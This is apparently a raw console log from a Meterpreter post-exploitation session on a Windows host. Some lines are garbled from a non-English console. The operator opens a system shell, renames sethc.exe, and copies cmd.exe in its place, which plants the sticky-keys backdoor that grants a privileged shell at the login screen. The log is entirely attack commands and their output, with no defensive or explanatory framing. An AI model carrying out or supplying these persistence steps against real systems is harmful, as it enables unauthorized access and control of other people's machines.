 meterpreter > shell
Process 3432 created.
Channel 2 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>move sethc.exe sethc.exe.bak
move sethc.exe sethc.exe.bak
1 file(s) moved.
C:\Windows\system32>copy cmd.exe sethc.exe
copy cmd.exe sethc.exe
1 file(s) copied.
C:\Windows\system32>